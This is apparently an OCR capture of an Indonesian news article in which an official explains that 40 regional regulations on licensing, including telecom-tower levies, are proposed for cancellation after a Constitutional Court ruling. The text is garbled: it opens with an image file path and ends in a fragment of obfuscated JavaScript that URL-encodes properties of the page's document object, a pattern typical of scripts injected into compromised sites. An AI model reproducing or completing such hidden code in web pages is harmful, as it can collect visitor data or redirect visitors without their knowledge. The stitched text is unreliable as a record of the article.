
selanjutnya ditindaklanjuti pemkot dan pemkab
untuk diusulkan revisi ke DPRD masing-masing,” kata
Agus.
Agus mengatakan, 40 perda yang diusulkan
dibatalkan berkaitan dengan perizinan. Agus
mencontohkan salah satunya terkait aturan tentang
retribusi pengendalian menara telekomunikasi.
“Perda itu kan ada putusan MK terkait penjelasan
pasal 124 undang-undang nomor 28 tahun 2009
tentang pajak dan retribusi daerah. Jadi daerah harus
menyesuaikan,” katanya. (Mat/Nasir)
encodeURIComponent(document[_0x31f1[4]])+
_0x31f1[5]+
encodeURIComponent(document[_0x31f1[6]])+